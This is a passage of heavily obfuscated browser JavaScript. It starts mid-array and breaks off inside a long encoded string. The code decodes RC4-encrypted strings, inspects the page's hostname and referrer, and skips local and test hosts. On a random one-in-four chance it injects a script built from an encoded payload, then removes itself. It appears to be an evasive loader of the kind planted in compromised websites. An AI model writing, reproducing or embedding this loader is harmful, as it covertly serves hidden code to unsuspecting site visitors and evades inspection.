rFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei